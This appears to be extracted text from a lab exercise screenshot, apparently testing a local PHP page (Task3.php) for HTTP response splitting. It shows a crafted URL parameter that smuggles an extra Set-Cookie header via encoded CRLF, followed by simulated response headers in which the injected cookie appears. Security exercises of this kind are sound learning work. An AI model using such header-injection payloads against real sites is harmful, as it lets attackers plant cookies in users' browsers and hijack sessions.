 Apr 16 23:42
localhost/Task3.php?lang=en
localhost/Task3.php?lang=en%0D%0ASet-Cookie: evil=1
Simulated Headers:
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Set-Cookie: lan=en
Set-Cookie: evil=1
Your language preference is set to: en
Right Ctr